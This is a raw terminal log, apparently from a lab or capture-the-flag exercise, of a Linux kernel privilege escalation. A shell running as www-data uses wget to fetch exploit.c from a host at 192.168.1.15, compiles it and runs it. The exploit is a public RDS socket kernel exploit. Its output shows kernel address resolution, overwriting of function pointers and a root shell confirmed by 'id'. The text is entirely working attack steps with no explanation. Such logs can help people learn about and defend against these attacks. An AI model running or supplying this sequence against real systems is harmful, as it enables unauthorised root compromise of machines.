 www-data@ubuntu:/tmp$ wget 192..168.1.15/exploit.c
wget 192..168.1.15/exploit.c
--2020-08-14 10:28:59--  http://192..168.1.15/exploit.c
Resolving 192..168.1.15... failed: Name or service not known.
wget: unable to resolve host address `192..168.1.15'
www-data@ubuntu:/tmp$ wget 192.168.1.15/exploit.c
wget 192.168.1.15/exploit.c
--2020-08-14 10:29:11--  http://192.168.1.15/exploit.c
Connecting to 192.168.1.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5459 (5.3K) [text/plain]
Saving to: `exploit.c'
100%[======================================>] 5,459       --.-K/s   in 0s
2020-08-14 10:29:11 (130 MB/s) - `exploit.c' saved [5459/5459]
www-data@ubuntu:/tmp$ ls -la
ls -la
total 16
drwxrwxrwt  2 root     root     4096 Aug 14 10:29 .
drwxr-xr-x 22 root     root     4096 Apr 13  2018 ..
-rw-rw-rw-  1 www-data www-data 5459 Aug 14 02:27 exploit.c
www-data@ubuntu:/tmp$ gcc -o exp exploit.c
gcc -o exp exploit.c
www-data@ubuntu:/tmp$ ls -la
ls -la
total 32
drwxrwxrwt  2 root     root      4096 Aug 14 10:29 .
drwxr-xr-x 22 root     root      4096 Apr 13  2018 ..
-rwxrwxrwx  1 www-data www-data 14022 Aug 14 10:29 exp
-rw-rw-rw-  1 www-data www-data  5459 Aug 14 02:27 exploit.c
www-data@ubuntu:/tmp$ ./exp
./exp
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0xffffffff81ce8df0
 [+] Resolved default_security_ops to 0xffffffff81a523e0
 [+] Resolved cap_ptrace_traceme to 0xffffffff8125db60
 [+] Resolved commit_creds to 0xffffffff810852b0
 [+] Resolved prepare_kernel_cred to 0xffffffff81085780
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
[*] Got root!
# id
id
uid=0(root) gid=0(root) groups=0(root)
#